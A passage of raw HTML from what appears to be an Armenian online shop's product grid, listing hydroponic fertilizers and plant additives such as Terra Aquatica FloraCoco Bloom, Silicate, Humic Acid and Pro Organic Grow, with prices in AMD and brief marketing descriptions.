				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-grow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9798"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9806 status-publish first instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="9806">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-bloom/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/DualPart-Coco-Bloom-0.5l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/DualPart-Coco-Bloom-0.5l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/DualPart-Coco-Bloom-0.5l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/DualPart-Coco-Bloom-0.5l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/DualPart-Coco-Bloom-0.5l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-bloom/">Terra Aquatica Dual Part FloraCoco Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>80,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					General Hydroponics FloraCoco Bloom is an effective and complex nutrition specially developed for the needs of plants during the flowering period of the coconut substrate.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9806" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Dual Part FloraCoco Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9806"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9737 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="9" data-id="9737">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/ghe-ripen-final-part/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-800x800.webp 800w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-768x768.webp 768w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-860x860.webp 860w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6-700x700.webp 700w, https://igrow.am/wp-content/uploads/2023/12/Ripen_01aeefac-d579-4ea6-81b9-c760aea1d2b6.webp 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/ghe-ripen-final-part/">Terra Aquatica FinalPart</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>48,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Fantastic finish to your fruits and flowers before flushing</strong>

Ripen by GHE is a comprehensive plant nutrient used during the late flowering stage of the plant. It is specifically designed to speed up and enhance the ripening process, while increasing the content in active principles of medicinal, aromatic and culinary plants.
This type of formulation is referred to, in the greenhouse industry, as a ‘forcing solution‘.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/ghe-ripen-final-part/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9737" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica FinalPart&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/ghe-ripen-final-part/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9737"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9644 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="10" data-id="9644">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/calcium-magnesium/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Calcium-Magnesium-1l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Calcium-Magnesium-1l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Calcium-Magnesium-1l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Calcium-Magnesium-1l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Calcium-Magnesium-1l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/calcium-magnesium/">Calcium Magnesium</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,300.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>37,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Highly bioavailable, concentrated Calcium / Magnesium blend				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/calcium-magnesium/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9644" data-product_sku="" aria-label="Select options for &ldquo;Calcium Magnesium&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/calcium-magnesium/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9644"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12361 status-publish last instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="11" data-id="12361">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-silicate/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/silicate-1L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/silicate-1L-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/silicate-1L.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-silicate/">Terra Aquatica Silicate</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>33,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Description and benefits:

- An organic (mineral) additive essential for breeding tall and strong plants, especially if the substrate is water.
- Silicate™ is a natural silicate powder containing 65 minerals extracted from ancient, marine, bottom sediments.
- The silicate clay that serves as the base of Silicate™ provides the plant with a naturally soluble form of silica, strengthening defenses against pests and disease.
- Silicate's natural colloids improve the cation exchange capacity of the nutrient solution, making nutrients more available to plants and optimizing fertilizer supply.
- Stabilizes pH and EC levels.
- Provides plants with additional essential nutrients (calcium, magnesium).				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-silicate/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12361" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Silicate&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-silicate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12361"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9686 status-publish first instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="12" data-id="9686">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/humic-acid/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2025/12/Humic-1l-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2025/12/Humic-1l-430x430.png 430w, https://igrow.am/wp-content/uploads/2025/12/Humic-1l-300x300.png 300w, https://igrow.am/wp-content/uploads/2025/12/Humic-1l-150x150.png 150w, https://igrow.am/wp-content/uploads/2025/12/Humic-1l.png 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/humic-acid/">Humic Acid</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>48,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Fully organic, wide spectrum ligno-humates from recycled wood.
• High quality ultra-pure Humics from a totally renewable source.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/humic-acid/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9686" data-product_sku="" aria-label="Select options for &ldquo;Humic Acid&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/humic-acid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9686"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9660 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="13" data-id="9660">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/urtimax/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Urtimax-1L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Urtimax-1L-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Urtimax-1L-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Urtimax-1L-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Urtimax-1L.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/urtimax/">Urtimax</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>48,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• Pure liquid nettle brew
• Treatment for chlorosis, Organic silica source, general health tonic and adaptable pest deterrent: Urtimax is an Organic all rounder				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/urtimax/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9660" data-product_sku="" aria-label="Select options for &ldquo;Urtimax&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/urtimax/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9660"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9674 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="14" data-id="9674">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/fulvic-acid/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Fulvic-1L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Fulvic-1L-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Fulvic-1L-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Fulvic-1L-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Fulvic-1L.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/fulvic-acid/">Fulvic Acid</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>170,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Ultra-pure, 100% natural bio-stimulator				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/fulvic-acid/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9674" data-product_sku="" aria-label="Select options for &ldquo;Fulvic Acid&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/fulvic-acid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9674"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9666 status-publish last instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="15" data-id="9666">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/seaweed/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Seaweed-1L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Seaweed-1L-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Seaweed-1L-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Seaweed-1L-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Seaweed-1L.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/seaweed/">Seaweed</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>48,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• 100% pure cold-pressed seaweed extract
• Powerful pre-flowering activator, from the purest source on the planet				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/seaweed/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9666" data-product_sku="" aria-label="Select options for &ldquo;Seaweed&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/seaweed/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9666"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9748 status-publish first instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="16" data-id="9748">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/pro-organic-bloom/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-bloom-1l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-bloom-1l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-bloom-1l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-bloom-1l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-bloom-1l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/pro-organic-bloom/">Pro Organic Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>98,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>100% organic nutrient for flowering stage</strong>
Pro Organic vegan plant food formulas are specifically designed to meet the comprehensive needs of all plants through every stage of growth. We base our formulations on ecological principals that maintain respect for the environment while providing plants balanced nutrition. The ingredients are entirely vegan, containing natural plant extracts, sea kelp, and mined minerals.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/pro-organic-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9748" data-product_sku="" aria-label="Select options for &ldquo;Pro Organic Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/pro-organic-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9748"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9756 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="17" data-id="9756">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/pro-organic-grow/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2025/12/Pro-organic-grow-1l-1.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/pro-organic-grow/">Pro Organic Grow</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>98,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Designed to meet the comprehensive needs of all plants through every stage of growth.
Pro Organic vegan plant food formulas are specifically designed to meet the comprehensive needs of all plants through every stage of their growth. We base our formulations on ecological principals that maintain respect for the environment while providing plants balanced nutrition. The ingredients are entirely vegan, containing natural plant extracts, sea kelp, and mined minerals.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/pro-organic-grow/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9756" data-product_sku="" aria-label="Select options for &ldquo;Pro Organic Grow&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/pro-organic-grow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9756"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9633 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="18" data-id="9633">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-pro-bloom/" class="product-image-link">
